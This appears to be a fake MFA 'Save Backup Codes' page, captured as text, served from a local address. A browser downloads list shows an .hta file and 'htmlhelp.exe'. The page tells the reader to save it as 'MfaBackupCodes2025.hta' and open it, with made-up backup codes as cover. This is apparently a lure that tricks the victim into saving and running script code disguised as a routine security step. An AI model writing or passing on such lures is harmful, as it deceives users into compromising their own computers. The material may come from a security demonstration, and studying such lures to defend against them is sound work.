 Save Backup Codes
127.0.0.1:8003
Save Backup Codes.hta
1 B • Done
htmlhelp.exe
3.3 MB • 1 hour ago
Save your backup codes
Follow the instructions below to save your backup codes.
1. Press Ctrl + S to save this page.
2. Name the file MfaBackupCodes2025.hta .
3. After saving, open the file to confirm the codes are
stored properly.
8234 6752
1903 8441
4527 3096
6658 1204
2719 4890
5116 7385
0327 1968
7475 3261
9082 6673
3849 0570
You can only use each backup code once.